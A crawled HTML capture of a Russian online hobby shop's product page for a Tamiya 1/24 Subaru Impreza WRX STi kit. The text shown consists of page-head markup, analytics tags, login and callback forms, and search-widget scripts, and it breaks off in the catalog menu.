

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mirmodelista.ru/shop/24231-tamiya-124-avtomobil-subaru-impreza-wrx-sti/
body_size: 20294
content:
<!DOCTYPE html>





<html lang="ru">

<head>
  <title>
    24231 Tamiya 1/24 Автомобиль Subaru Impreza WRX STi - купить за 1 308 руб. в Москве | Интернет-магазин Мир Моделиста    </title>
  
  <meta charset="UTF-8">
  <meta name="description" content="24231 Tamiya 1/24 Автомобиль Subaru Impreza WRX STi купить в Москве с доставкой по всей России. Большой выбор сборных моделей для склеивания и акссесуаров к ним от известных производителей, гарантия качества." />
  <meta name="format-detection" content="telephone=no">
  <meta name="viewport" content="initial-scale=1, width=device-width, maximum-scale=1, minimum-scale=1, user-scalable=no">
  <meta http-equiv="x-ua-compatible" content="IE=edge">
  <meta name="keywords" content="24231 Tamiya 1/24 Автомобиль Subaru Impreza WRX STi" />
  <meta name="wa-expert-hash" content="7a9c3efca69c0e7810639420c5dcc3618ab123c" />

  <meta name="google-site-verification" content="paFXAHM8J2CD-NiaFnOFX_59bgc8QrUuNWuYM-mJuiY" />

  <meta name="yandex-verification" content="98e84d13d83fa0a2" />

  
  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-150208644-1"></script>
  <script>
    window.dataLayer = window.dataLayer || [];

    function gtag() {
      dataLayer.push(arguments);
    }
    gtag('js', new Date());

    gtag('config', 'UA-150208644-1');
  </script>
  

  
  <link rel="shortcut icon" href="/favicon.ico" />

  

  
  
  
  
    
  
  <!--slick-->
  <link href="/wa-data/public/site/themes/default/plugins/slick/slick.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/plugins/slick/slick-theme.css" rel="stylesheet" />


  
  <link href="/wa-data/public/site/themes/default/css/fonts.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/style.css?v=3" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/jquery.formstyler.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/responsive.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/custom_dots.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/jquery.mmenu.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/hamburgers.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/nivo-zoom.css" rel="stylesheet" />

  <!-- Font Awesome -->
  <link href="/wa-data/public/site/themes/default/font-awesome/css/font-awesome.css" rel="stylesheet">

  
  <script src="/wa-content/js/jquery/jquery-1.11.1.min.js"></script>
  <script src="/wa-content/js/jquery/jquery-migrate-1.2.1.min.js"></script>


  
  
   
  <script type="text/javascript" src="/wa-content/js/jquery-ui/jquery.ui.core.min.js?v2.8.1"></script>
  <script type="text/javascript" src="/wa-content/js/jquery-ui/jquery.ui.widget.min.js?v2.8.1"></script>
  <script type="text/javascript" src="/wa-content/js/jquery-ui/jquery.ui.position.min.js?v3.3.1.532"></script>
  <script type="text/javascript" src="/wa-content/js/jquery-ui/jquery.ui.autocomplete.min.js?v3.3.1.532"></script>
    
  <script src="/wa-data/public/site/themes/default/easysale.js?v3.3.1.532"></script>
  <script src="/wa-data/public/site/themes/default/default.js?v3.3.1.532"></script>


  
  <script src="/wa-data/public/site/themes/default/js/jquery.formstyler.min.js"></script>
  <script src="/wa-data/public/site/themes/default/js/jquery.maskedinput.js"></script>
  <script src="/wa-data/public/site/themes/default/js/scripts.js"></script>
  <script src="/wa-data/public/site/themes/default/js/jquery.mmenu.js"></script>
  <script src="/wa-data/public/site/themes/default/js/jquery.nivo.zoom.pack.js"></script>

  <!--slick-->
  <script src="/wa-data/public/site/themes/default/plugins/slick/slick.min.js"></script>

    <script src="/wa-data/public/site/themes/default/js/easyzoom.js"></script>
  
  <script type="text/javascript">
    $(function() {
      $("a.easyzoom").each(function() {
        // $(this).attr('data-ids',index);
        // $("a.easyzoom").easyZoom({parent: 'div.product_slider'});
        $(this).easyZoom({
          parent: 'div.product_slider'
        });
      });
    });
  </script>
  
  
  <script src="/wa-apps/shop/plugins/instantorder/js/jquery.validate.min.js?2.2.0"></script>
<script src="/wa-apps/shop/plugins/instantorder/js/jquery.modal/js/jquery.modal.min.js?2.2.0"></script>
<script src="/wa-data/public/shop/plugins/instantorder/js/0.instantorder.js?2.2.0"></script>
<script src="/wa-apps/shop/plugins/autobadge/js/jquerycountdowntimer/jquery.countdownTimer.min.js?1.7.7"></script>
<script src="/wa-apps/shop/plugins/autobadge/js/frontend.min.js?1.7.7"></script>


  <!-- shop app css -->
<!--<link href="/wa-data/public/shop/themes/default/default.shop.css?v3.3.1.532" rel="stylesheet" type="text/css">-->
<link href="/wa-data/public/shop/themes/default/jquery.bxslider.css?v3.3.1.532" rel="stylesheet" />
<link href="/wa-data/public/shop/themes/default/jquerycountdowntimer/css/jquery.countdownTimer.css" rel="stylesheet" type="text/css">

<link rel="canonical" href="https://mirmodelista.ru/shop/24231-tamiya-124-avtomobil-subaru-impreza-wrx-sti/" />


<!-- js -->
<script type="text/javascript" src="/wa-apps/shop/js/lazy.load.js?v9.4.3.70"></script>
<script type="text/javascript" src="/wa-data/public/shop/themes/default/jquery.bxslider.min.js?v3.3.1.532"></script>
<script type="text/javascript" src="/wa-data/public/shop/themes/default/jquerycountdowntimer/jquery.countdownTimer.min.js?v=2.8.1"></script>
<script type="text/javascript" src="/wa-content/js/jquery-plugins/jquery.cookie.js?v2.8.1"></script>
<script type="text/javascript" src="/wa-data/public/shop/themes/default/default.shop.js?v3.3.1.532"></script>
<script type="text/javascript" src="/wa-content/js/jquery-plugins/jquery.retina.min.js?v2.8.1"></script>
<script type="text/javascript">$(window).load(function() {
    $('.promo img').retina({ force_original_dimensions: false });
    $('.product-list img,.product-info img,.cart img').retina();;
    $('.bestsellers img').retina();
});
</script>


<link rel="stylesheet" href="/wa-apps/shop/plugins/autobadge/css/frontend.min.css?v=1.3">

<!-- plugin hook: 'frontend_head' -->

<script type="text/javascript">
    $(function () {
        $.instantorder.init({"url":"\/shop\/instantorder\/","recalculate_url":"\/shop\/instantorder\/recalculate\/","order_url":"\/shop\/instantorder\/order\/","instantorder_btn_selector":".instantorder-btn","product_form_selector":"form#cart-form, form#cart-form-dialog, form.s-product-form","order_btn_text":"\u041e\u0444\u043e\u0440\u043c\u0438\u0442\u044c \u0437\u0430\u043a\u0430\u0437","order_btn_class":"btn-light-blue","close_btn_text":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u043f\u043e\u043a\u0443\u043f\u043a\u0438","select_btn_text":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c","modal_title":"\u041e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0438\u0435 \u0437\u0430\u043a\u0430\u0437\u0430","phone_mask":"+7 (Z99) 999-99-99"});
    });
</script><script src='/wa-apps/shop/plugins/arrived/js/main.js?v3.2.2'></script>
		<script type='text/javascript'> var arrived_ignore_stock_count = 0; </script>
		<link rel='stylesheet' href='/wa-apps/shop/plugins/arrived/css/main.css?v3.2.2' /><script src='/wa-apps/shop/plugins/pricedown/js/main.js'></script>
		<link rel='stylesheet' href='/wa-apps/shop/plugins/pricedown/css/main.css' /><script type="text/javascript">$(function(){$(document).on("click",".shop_favorites a.add,.shop_favorites a.del",function(){var b=$(this).closest(".shop_favorites");$.post($(this).attr("href"),{product_id:b.data("product-id")},function(a){"ok"==a.status?(b.html(a.data.html),$(".shop_favorites .count").html(a.data.count)):alert(a.errors)},"json");return!1})})</script><style class="autobadge-inline-css" data-targets="autobadge-pl.ab-14-0,autobadge-pl.ab-13-0,autobadge-pl.ab-15-0">.autobadge-pl.ab-14-0 .badge-dashed-line:after,.autobadge-pl.ab-14-0 .badge-dashed-line:before{border-color:#000;border-top-right-radius:0;border-top-left-radius:0}.autobadge-pl.ab-14-0 .autobadge-pl-tail{display:none}.autobadge-pl.ab-14-0:before{border-top-color:rgba(153,0,0,1);border-right:35px solid transparent;bottom:-20px;border-top-width:20px}.autobadge-pl.ab-14-0:after{border-top-color:rgba(153,0,0,1);border-left:35px solid transparent;bottom:-20px;border-top-width:20px}.autobadge-pl.ab-13-0 .badge-text-block:before{border-top-color:rgba(153,0,0,1);border-left-color:rgba(153,0,0,1)}.autobadge-pl.ab-13-0 .badge-text-block:after{border-top-color:rgba(153,0,0,1);border-right-color:rgba(153,0,0,1)}.autobadge-pl.ab-15-0 .badge-dashed-line:after,.autobadge-pl.ab-15-0 .badge-dashed-line:before{border-color:#000;border-top-right-radius:0;border-top-left-radius:0}.autobadge-pl.ab-15-0:before{border-top-color:rgba(153,0,0,1);border-right:35px solid transparent;border-left:35px solid transparent;bottom:-20px;border-top-width:20px}</style><script>(function($){$(function(){$.autobadgeFrontend.init({update:'/shop/autobadge/update/',forceParentVisible:'',delayLoading:'',delayLoadingAjax:'',forceParentRelative:'1',showLoader:'1'});});})(jQuery);</script>






  <meta property="og:type" content="website" />
<meta property="og:title" content="24231 Tamiya 1/24 Автомобиль Subaru Impreza WRX STi - купить за 1 308 руб. в Москве | Интернет-магазин Мир Моделиста" />
<meta property="og:description" content="24231 Tamiya 1/24 Автомобиль Subaru Impreza WRX STi купить в Москве с доставкой по всей России. Большой выбор сборных моделей для склеивания и акссесуаров к ним от известных производителей, гарантия качества." />
<meta property="og:image" content="https://mirmodelista.ru/wa-data/public/shop/products/03/17/101703/images/40261/40261.750x0.jpeg" />
<meta property="og:url" content="https://mirmodelista.ru/shop/24231-tamiya-124-avtomobil-subaru-impreza-wrx-sti/" />
<meta property="product:price:amount" content="1308" />
<meta property="product:price:currency" content="RUB" />

  


  <!-- Fire the plugin onDocumentReady -->
  
  <script>
    (function($) {
      $(function() {
        $('.menu__icon').on('click', function() {



          $(this).closest('.hat_menu_container').toggleClass('menu_state_open');
        });
      });
    })(jQuery);
  </script>
  
  
  <script type="text/javascript">
    ! function() {
      var t = document.createElement("script");
      t.type = "text/javascript", t.async = !0, t.src = "https://vk.com/js/api/openapi.js?159", t.onload = function() {
        VK.Retargeting.Init("VK-RTRG-290449-5uKa8"), VK.Retargeting.Hit()
      }, document.head.appendChild(t)
    }();
  </script>
  <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-290449-5uKa8" style="position:fixed; left:-999px;" alt="" /></noscript>
  


</head>

<body >

  
    
  <div class="darkness"></div>
  <div class="modal_callback">
    <div class="callTitle">
      <span>Заказ обратного звонка</span>
      <i class="close"></i>
    </div>
    <div class="callBody">
              <div class="wa-form">
        <form method="post" id="callback_send_form" data-url="/model-tweaks/tehnologii-v-modelizme/">
            <div class="wa-field">
                <div class="wa-name">Имя:</div>
                <div class="wa-value"><input name="fio" type="text" value=""></div>
              </div>
              <div class="wa-field">
                <div class="wa-name">Телефон:</div>
                <div class="wa-value">
                  <input name="call_phone" type="tel" value="" >
                </div>
              </div>
            <input name="site_call" type="text" value="_" >
                                        
              <div class="wa-field">
                <div class="wa-value wa-submit">
                  <input class="callSubmit" type="submit" value="Отправить" name="send">
                </div>
              </div>
        </form>
    </div>
    
    </div>
  </div>
  <div class="modal_window">
    <div class="modal_tank_container">
      <div class="modal_tank_img">
        <img src="/wa-data/public/site/themes/default//img/modal_tank.png" alt="">
      </div>
    </div>
    <div class="modal_window_container">
      <div class="modal_tabs">
        <a href="#" class="modal_tab active">Вход</a>
        <a href="/signup/" class="modal_tab">Регистрация</a>
      </div>
      <div class="modal_window_content">
        <div class="modal_window_title">
          Войти в кабинет        </div>
        <form action="/login/" method="POST" class="modal_form">
          <div class="modal_form_input">
            <input type="text" name="login" placeholder="Введите E-mail">
          </div>
          <div class="modal_form_input">
            <input type="password" name="password" placeholder="Введите пароль">
          </div>
                    <div class="social_login_container" style="padding: 5px 10px;margin-bottom: 0px;">
            <a href="/oauth.php?app=shop&provider=vkontakte" class="">
              <div class="social_login_one_img">
                <img src="/wa-data/public/site/themes/default/img/o_vk.png" alt="">
              </div>

            </a>
            <a href="/oauth.php?app=shop&provider=facebook" class="">
              <div class="social_login_one_img">
                <img src="/wa-data/public/site/themes/default/img/o_fb.png" alt="">
              </div>

            </a>
            <a href="/oauth.php?app=shop&provider=twitter" class="">
              <div class="social_login_one_img">
                <img src="/wa-data/public/site/themes/default/img/o_tw.png" alt="">
              </div>

            </a>
            <a href="/oauth.php?app=shop&provider=yandex" class="">
              <div class="social_login_one_img">
                <img src="/wa-data/public/site/themes/default/img/o_ya.png" alt="">
              </div>

            </a>
            <a href="/oauth.php?app=shop&provider=mailru" class="">
              <div class="social_login_one_img">
                <img src="/wa-data/public/site/themes/default/img/o_mail.png" alt="">
              </div>

            </a>
            <a href="/oauth.php?app=shop&provider=google" class="">
              <div class="social_login_one_img">
                <img src="/wa-data/public/site/themes/default/img/o_google.png" alt="">
              </div>

            </a>
          </div>

          <input name="wa_auth_login" value="1" type="hidden">
          <input style="float:left;" type="submit" value="Вход">

          <div class="fog"><a href="/forgotpassword/">Забыли пароль?</a></div>
        </form>
      </div>
    </div>
  </div>

  
  


<div class="hat_wrapper">

    <div class="hat_mobile">
        <ul class="hat_mobile-list">

                        <li class="hat_mobile-list__item"><a href="#" class="sign-in"><i class="fa fa-user" aria-hidden="true"></i></a></li>
            
            <li class="hat_mobile-list__item">
                <a href="/">
                    <div class="compare">
                        <img src="/wa-data/public/site/themes/default/img/home.png">
                    </div>
                </a>
            </li>

            <li class="hat_mobile-list__item">
                <a href="/shop/search/?get=favorite" class="hat_favorites hat_favorites--mobile" title="Избранное">
                    <span class="hidm"></span>
                    <span class="hidm"></span>
                    <div class="hat_favorites_quantity">
                        0
                    </div>
                </a>
            </li>
            <li class="hat_mobile-list__item">
                <a href="/shop/checkoutone/" class="hat_cart hat_cart--mobile">
                    <div class="hat_cart_quantity">
                        0
                    </div>
                </a>
            </li>
        </ul>
        <ul class="hat_mobile-list hat_mobile-list--bottom">
            <li class="hat_mobile-list__item">
                <div class="MobileMenu">
                    <a class="hamburger hamburger--spring" href="#my-menu">
                        <div class="hamburger-box">
                            <div class="hamburger-inner"></div>
                        </div>
                    </a>
                </div>
            </li>
            <li class="hat_mobile-list__item" id="menu-link"><a href="#">Меню</a>
            </li>
            <li class="hat_mobile-list__item" id="callback-mobile">
                <a href="#"><i class="fa fa-phone" aria-hidden="true"></i></a>
            </li>
            <li class="hat_mobile-list__item" id="trigger">
                <a href="#">
                    <i class="fa fa-search" aria-hidden="true"></i>
                </a>
            </li>
        </ul>

                        
        <div class="list-mobile" id="menu-mobile">
            <ul class="list-mobile-item">
                <li><a href="/brands/">Производители</a></li>
                <li><a href="/search/?get=new">Новинки</a></li>
                <li><a href="/masterskaya/">Мастерская</a></li>
                <li><a href="/model-tweaks/">Статьи</a></li>
                <li><a href="/about/">О магазине</a></li>
                <li><a href="/pay-delivery/">Доставка и оплата</a></li>
                <li><a href="/contacts/">Контакты</a></li>
                

                

                            </ul>
        </div>

        <div class="list-mobile" id="contact-mobile">
            <ul class="list-mobile-item">
                <li><a href="tel:89267990149" class="phone phone--mobile">8-926-799-01-49</a>
                </li>
                <li><a href="#" class="callback callback--mobile">Заказать звонок</a>
                </li>
            </ul>
        </div>

        <script src="/wa-apps/shop/plugins/searchsmart/js/search_input.js"></script>
<link rel="stylesheet" href="/wa-apps/shop/plugins/searchsmart/css/search_input.css">
<div class="ssearch-wrapper theme-default">
    <form method="get" action="/shop/searchSmart/">
		<div class="ssearch-box">
			<div class="ssearch-key-box">
				<input type="text" placeholder="Я ищу..." maxlength="50" autocomplete="off" value="" id="search_query" name="query">
                <input type="hidden" name="word" value=""/>
                <input type="hidden" name="category_id" value=""/>
			</div>
            <div class="ssearch-right">
                			    <div class="ssearch-submit" style="background: #e62e04; color: ;">Найти</div>
            </div>
		</div>
    </form>
    <div class="ssearch-result-box" style="display: none;"></div>
</div> 

<style>
    .ssearch-wrapper .ssearch-result-box a { color: #006bd8; }
</style>
<script>
$(document).ready(function() { 
    
    // Focus
    
    // Search
    
	$('.ssearch-wrapper input[name="query"]').on('focus',function(){
        var wrap = $(this).closest('.ssearch-wrapper');
	    var len = $(this).val().length;
        if(len >= 3 && wrap.find('.ssearch-result-box').html().length) {
            wrap.find('.ssearch-result-box').show();
        }
	});
    
    $('.ssearch-wrapper .ssearch-submit').on('click', function() {
        var wrap = $(this).closest('.ssearch-wrapper');
        var query = '?query=' + wrap.find('[name="query"]').val();
        var category_id = '';
        if(wrap.find('[name="category_id"]').val() != '') {
            category_id = '&category_id=' + wrap.find('[name="category_id"]').val();
        }
        window.location.href = wrap.find('form').attr('action') + query + category_id;
    });
    
    $('.ssearch-wrapper').on('click', '.result-suggestions .ssearch-item', function() {
        var wrap = $(this).closest('.ssearch-wrapper');
        var query = '?query=' + $(this).text();
        var category_id = '';
        if(wrap.find('[name="category_id"]').val() != '') {
            category_id = '&category_id=' + wrap.find('[name="category_id"]').val();
        }
        window.location.href = wrap.find('form').attr('action') + query + category_id;
    });
    
    $(".ssearch-wrapper input[name='query']").on('keydown',function(e){
        if(e.keyCode == 13) {
            e.preventDefault();
            var wrap = $(this).closest('.ssearch-wrapper');
            if(wrap.find('.ssearch-result-box .ssearch-item.active').length) {
                if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                    wrap.find('.ssearch-submit').click();
                } else {
                    window.location.href = wrap.find('.ssearch-result-box .ssearch-item.active').attr('href');
                }
            } else {
                wrap.find('.ssearch-submit').click();
            }
        } 
    });

    var search_function;
    $(".ssearch-wrapper input[name='query']").on('keyup',function(e){
       var wrap = $(this).closest('.ssearch-wrapper');
       var len = $(this).val().length;
       var query = $(this).val();
       if(len < 3) {
            wrap.find('.ssearch-result-box').empty().hide();
       }
       
       if(len >= 3) {
          if((e.keyCode >= 38 && e.keyCode <= 40) || e.keyCode == 13) { 
            if(wrap.find('.ssearch-result-box').is(':visible')) {
                if(e.keyCode == 40) {
                    //if is press keyDown
                    if(wrap.find('.ssearch-result-box .ssearch-item').hasClass('active')) {
                        wrap.find('.ssearch-result-box .ssearch-item.active').removeClass('active').findNext('.ssearch-item').addClass('active');
                    } else {
                        wrap.find('.ssearch-result-box .ssearch-item:eq(0)').addClass('active');
                        if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                            $(this).val(wrap.find('.ssearch-result-box .ssearch-item.active').text());
                        } else {
                            $(this).val(query);
                        }
                    }
                } else if(e.keyCode == 38) {
                    //if is press keyUp
                    if(wrap.find('.ssearch-result-box .ssearch-item').hasClass('active')) {
                        wrap.find('.ssearch-result-box .ssearch-item.active').removeClass('active').findPrev('.ssearch-item').addClass('active');
                    } else {
                        wrap.find('.ssearch-result-box .ssearch-item:last').addClass('active');
                        if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                            $(this).val(wrap.find('.ssearch-result-box .ssearch-item.active').text());
                        }
                    }
                }
                
                if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                    $(this).val(wrap.find('.ssearch-result-box .ssearch-item.active').text());
                } else {
                    $(this).val(wrap.find('[name="word"]').val());
                }   
            } 
          } else {
              clearTimeout(search_function);

              search_function = setTimeout( function() {
                  $.post("/shop/getsearchsmart/",{ query: query},function(response){
                      if(response.data.is_not_empty != 'fail') {
                          wrap.find('.ssearch-result-box').empty().show().html(response.data.html);
                          if(wrap.find('.ssearch-result-box .result-suggestions').length) {
                              wrap.find('.ssearch-result-box .result-suggestions span').each(function() {
                                  $(this).html(highlightPhrase($(this).text(), query, wrap));
                              });
                          }
                      } else {
                          wrap.find('.ssearch-result-box').empty().hide();
                      }
                  },'json');
              }, 600);
          } 
       }
   }); 
});

$.fn.findNext = function(selector, steps, scope) {
    if (steps) {
        steps = Math.floor(steps);
    } else if (steps === 0) {
        return this;
    } else { 
        var next = this.next(selector);
        if (next.length)
            return next; 
        steps = 1;
    }

    scope = (scope) ? $(scope) : $(document);
    var kids = this.find(selector);

    hay = $(this);
    while(hay[0] != scope[0]) {
        hay = hay.parent();     
        var rs = hay.find(selector).not(kids).add($(this));
        var id = rs.index(this) + steps;
        if (id > -1 && id < rs.length)
            return $(rs[id]);
    }
    return $(rs[0]);
}

$.fn.findPrev = function(selector, steps, scope) {
    if (steps) {
        steps = Math.floor(steps);
    } else if (steps === 0) {
        return this;
    } else { 
        var prev = this.prev(selector);
        if (prev.length)
            return prev; 
        steps = 1;
    }

    scope = (scope) ? $(scope) : $(document);
    var kids = this.find(selector);

    hay = $(this);
    while(hay[0] != scope[0]) {
        hay = hay.parent();     
        var rs = hay.find(selector).not(kids).add($(this));
        var id = rs.index(this) - steps;
        if (id > -1 && id < rs.length)
            return $(rs[id]);
    }
    return $(rs[rs.length - 1]);
}

function escapeRegExp(str) {
	return str.replace(/[\-\[\]\/\{ \}\(\)\*\+\?\.\\\^\$\|]/g, "\\$&");
}

function highlightPhrase(string, phrase, wrap) {
	var escapedPhrase = escapeRegExp(phrase);
    wrap.find('[name="word"]').val(phrase);
	return (string + "").replace(new RegExp("(" + escapedPhrase + ")", "gi") , "<b>$1</b>");
}
</script>
    </div>

    <div class="hat_section align">

        <div class="hat_logo">
            <a href="/">
                <img src="/wa-data/public/site/themes/default//img/logo.png" alt="">
            </a>
        </div>
        <div class="hat_left">
            <div class="hat_line">
                <div class="adress">
                    М. Лубянка, Кривоколенный пер, дом 5, стр. 4                 </div>
            </div>
            <div class="hat_line">
                <div class="hat_phone_container">
                    
                    <a href="tel:89267990149" class="phone">8-926-799-01-49</a>
                </div>
                <a href="#" class="callback btn-ya-go" data-goevent="callback_form;send" data-yaevent="callback_call_btn_click" data-yaid="41814074">Вам перезвонить?</a>
            </div>
        </div>
        <div class="hat_right">


            <!--<form action="/shop/search/" class="hat_search">-->
            <!--<input type="text" name="query" placeholder="Поиск по сайту">-->
            <!--<input type="submit" value="">-->
            <!--</form>-->

            <div class="hat_search">
                <script src="/wa-apps/shop/plugins/searchsmart/js/search_input.js"></script>
<link rel="stylesheet" href="/wa-apps/shop/plugins/searchsmart/css/search_input.css">
<div class="ssearch-wrapper theme-default">
    <form method="get" action="/shop/searchSmart/">
		<div class="ssearch-box">
			<div class="ssearch-key-box">
				<input type="text" placeholder="Я ищу..." maxlength="50" autocomplete="off" value="" id="search_query" name="query">
                <input type="hidden" name="word" value=""/>
                <input type="hidden" name="category_id" value=""/>
			</div>
            <div class="ssearch-right">
                			    <div class="ssearch-submit" style="background: #e62e04; color: ;">Найти</div>
            </div>
		</div>
    </form>
    <div class="ssearch-result-box" style="display: none;"></div>
</div> 

<style>
    .ssearch-wrapper .ssearch-result-box a { color: #006bd8; }
</style>
<script>
$(document).ready(function() { 
    
    // Focus
    
    // Search
    
	$('.ssearch-wrapper input[name="query"]').on('focus',function(){
        var wrap = $(this).closest('.ssearch-wrapper');
	    var len = $(this).val().length;
        if(len >= 3 && wrap.find('.ssearch-result-box').html().length) {
            wrap.find('.ssearch-result-box').show();
        }
	});
    
    $('.ssearch-wrapper .ssearch-submit').on('click', function() {
        var wrap = $(this).closest('.ssearch-wrapper');
        var query = '?query=' + wrap.find('[name="query"]').val();
        var category_id = '';
        if(wrap.find('[name="category_id"]').val() != '') {
            category_id = '&category_id=' + wrap.find('[name="category_id"]').val();
        }
        window.location.href = wrap.find('form').attr('action') + query + category_id;
    });
    
    $('.ssearch-wrapper').on('click', '.result-suggestions .ssearch-item', function() {
        var wrap = $(this).closest('.ssearch-wrapper');
        var query = '?query=' + $(this).text();
        var category_id = '';
        if(wrap.find('[name="category_id"]').val() != '') {
            category_id = '&category_id=' + wrap.find('[name="category_id"]').val();
        }
        window.location.href = wrap.find('form').attr('action') + query + category_id;
    });
    
    $(".ssearch-wrapper input[name='query']").on('keydown',function(e){
        if(e.keyCode == 13) {
            e.preventDefault();
            var wrap = $(this).closest('.ssearch-wrapper');
            if(wrap.find('.ssearch-result-box .ssearch-item.active').length) {
                if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                    wrap.find('.ssearch-submit').click();
                } else {
                    window.location.href = wrap.find('.ssearch-result-box .ssearch-item.active').attr('href');
                }
            } else {
                wrap.find('.ssearch-submit').click();
            }
        } 
    });

    var search_function;
    $(".ssearch-wrapper input[name='query']").on('keyup',function(e){
       var wrap = $(this).closest('.ssearch-wrapper');
       var len = $(this).val().length;
       var query = $(this).val();
       if(len < 3) {
            wrap.find('.ssearch-result-box').empty().hide();
       }
       
       if(len >= 3) {
          if((e.keyCode >= 38 && e.keyCode <= 40) || e.keyCode == 13) { 
            if(wrap.find('.ssearch-result-box').is(':visible')) {
                if(e.keyCode == 40) {
                    //if is press keyDown
                    if(wrap.find('.ssearch-result-box .ssearch-item').hasClass('active')) {
                        wrap.find('.ssearch-result-box .ssearch-item.active').removeClass('active').findNext('.ssearch-item').addClass('active');
                    } else {
                        wrap.find('.ssearch-result-box .ssearch-item:eq(0)').addClass('active');
                        if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                            $(this).val(wrap.find('.ssearch-result-box .ssearch-item.active').text());
                        } else {
                            $(this).val(query);
                        }
                    }
                } else if(e.keyCode == 38) {
                    //if is press keyUp
                    if(wrap.find('.ssearch-result-box .ssearch-item').hasClass('active')) {
                        wrap.find('.ssearch-result-box .ssearch-item.active').removeClass('active').findPrev('.ssearch-item').addClass('active');
                    } else {
                        wrap.find('.ssearch-result-box .ssearch-item:last').addClass('active');
                        if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                            $(this).val(wrap.find('.ssearch-result-box .ssearch-item.active').text());
                        }
                    }
                }
                
                if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                    $(this).val(wrap.find('.ssearch-result-box .ssearch-item.active').text());
                } else {
                    $(this).val(wrap.find('[name="word"]').val());
                }   
            } 
          } else {
              clearTimeout(search_function);

              search_function = setTimeout( function() {
                  $.post("/shop/getsearchsmart/",{ query: query},function(response){
                      if(response.data.is_not_empty != 'fail') {
                          wrap.find('.ssearch-result-box').empty().show().html(response.data.html);
                          if(wrap.find('.ssearch-result-box .result-suggestions').length) {
                              wrap.find('.ssearch-result-box .result-suggestions span').each(function() {
                                  $(this).html(highlightPhrase($(this).text(), query, wrap));
                              });
                          }
                      } else {
                          wrap.find('.ssearch-result-box').empty().hide();
                      }
                  },'json');
              }, 600);
          } 
       }
   }); 
});

$.fn.findNext = function(selector, steps, scope) {
    if (steps) {
        steps = Math.floor(steps);
    } else if (steps === 0) {
        return this;
    } else { 
        var next = this.next(selector);
        if (next.length)
            return next; 
        steps = 1;
    }

    scope = (scope) ? $(scope) : $(document);
    var kids = this.find(selector);

    hay = $(this);
    while(hay[0] != scope[0]) {
        hay = hay.parent();     
        var rs = hay.find(selector).not(kids).add($(this));
        var id = rs.index(this) + steps;
        if (id > -1 && id < rs.length)
            return $(rs[id]);
    }
    return $(rs[0]);
}

$.fn.findPrev = function(selector, steps, scope) {
    if (steps) {
        steps = Math.floor(steps);
    } else if (steps === 0) {
        return this;
    } else { 
        var prev = this.prev(selector);
        if (prev.length)
            return prev; 
        steps = 1;
    }

    scope = (scope) ? $(scope) : $(document);
    var kids = this.find(selector);

    hay = $(this);
    while(hay[0] != scope[0]) {
        hay = hay.parent();     
        var rs = hay.find(selector).not(kids).add($(this));
        var id = rs.index(this) - steps;
        if (id > -1 && id < rs.length)
            return $(rs[id]);
    }
    return $(rs[rs.length - 1]);
}

function escapeRegExp(str) {
	return str.replace(/[\-\[\]\/\{ \}\(\)\*\+\?\.\\\^\$\|]/g, "\\$&");
}

function highlightPhrase(string, phrase, wrap) {
	var escapedPhrase = escapeRegExp(phrase);
    wrap.find('[name="word"]').val(phrase);
	return (string + "").replace(new RegExp("(" + escapedPhrase + ")", "gi") , "<b>$1</b>");
}
</script>            </div>

                        <div class="hat_hello_user noUserBg">
                <span class="locked-icon"></span>
                <a href="#" class="sign-in">Вход</a>
                <span class="separate">|</span>
                <a href="/signup/" class="sign-up">Регистрация</a>
            </div>
            

            <div class="hat_line ">

                <div  class="hat_money_container hidm">
                    
                                                                                                    <select id="currency">
                                                                        <option value="RUB"  selected>RUB</option>
                                                <option value="USD" >USD</option>
                                                <option value="BYN" >BYN</option>
                                            </select>
                                    </div>


            </div>
            <div class="hat_line">

                <div  class="hat_language_container hat_language_container-hidden" >
                    
                                        <div class="flags flag_ru_RU">
                        <select id="language">
                                                        <option value="en_US" >English</option>
                                                        <option value="ru_RU"  selected>Русский</option>
                                                    </select>
                    </div>
                                        
                </div>

                <div   class="hat_social">
                    <a href="https://vk.com/club.mirmodelista" class="hat_social_link vk" title="ВКонтакте"></a>
                </div>

                <a href="/shop/search/?get=favorite" class="hat_favorites" title="Избранное">
                    <span class="hidm"></span><span class="hidm"></span>
                    <div class="hat_favorites_quantity">

                    </div>

                </a>
                <a href="/shop/checkoutone/" class="hat_cart">
                                        <div class="hat_cart_summ">0 руб.</div>
                    <div class="hat_cart_quantity">
                        0
                    </div>
                </a>
            </div>
        </div>
        <div class="hat_menu_container">


            <div class="MobileMenu" style="display: none;">
                <a class="hamburger hamburger--spring" href="#my-menu">
                    <div class="hamburger-box">
                        <div class="hamburger-inner"></div>
                    </div>
                </a>

            </div>
            <!--<div class="menu__icon">-->
            <!--      <span></span>-->
            <!--      <span></span>-->
            <!--      <span></span>-->
            <!--      <span></span>-->
            <!--    </div>-->
            <nav>
                                                                <ul class="hat_menu">
                    <li class="updown1"><a class="hat_menu_link updown" href="#">Каталог</a>
                        <ul class="submenu">
